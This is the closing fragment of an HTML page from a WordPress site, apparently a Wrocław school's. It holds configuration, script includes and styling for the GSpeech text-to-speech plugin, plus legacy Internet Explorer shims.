			    	gspeech_bca = ["#545454","#3284c7","#ff3333","#0f8901","#ea7d00"],
			    	gspeech_ca = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_spop = ["90","80","90","90","70"],
			    	gspeech_spoa = ["100","100","100","100","100"],
			    	gspeech_animation_time = ["400","300","400","400","400"];
	        </script>
	        <script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/gspeech_pro.js?ver=3.19.2"></script>
	        <script src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/gspeech.js?ver=3.19.2"></script>
	        <!--[if (gte IE 6)&(lte IE 8)]>
			<script defer src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/nwmatcher-1.2.4-min.js"></script>
			<script defer src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/selectivizr-min.js"></script>
			<![endif]-->
	        <style type="text/css">.gspeech_style_,.gspeech_style_1{background-color:#ffffff;color:#111111;}.gspeech_style_2{background-color:#ffffff;color:#3284c7;}.gspeech_style_3{background-color:#ffffff;color:#fc0000;}.gspeech_style_4{background-color:#ffffff;color:#0d7300;}.gspeech_style_5{background-color:#ffffff;color:#ea7d00;}</style>
	        <style type="text/css">.gspeech_style_.active,.gspeech_style_1.active{background-color:#545454 !important;color:#ffffff !important;.gspeech_style_2.active{background-color:#3284c7 !important;color:#ffffff !important;.gspeech_style_3.active{background-color:#ff3333 !important;color:#ffffff !important;.gspeech_style_4.active{background-color:#0f8901 !important;color:#ffffff !important;.gspeech_style_5.active{background-color:#ea7d00 !important;color:#ffffff !important;</style>
	        <style type="text/css">.sound_div_,.sound_div_1{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_2{opacity:0.8;filter: alpha(opacity = 80)}.sound_div_3{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_4{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_5{opacity:0.7;filter: alpha(opacity = 70)}</style>
	        <style type="text/css">
	           ::selection {
					background: #3284c7;
					color: #ffffff;
				}
				::-moz-selection {
					background: #3284c7;
					color: #ffffff;
				}
	        </style>
		</body>
</html>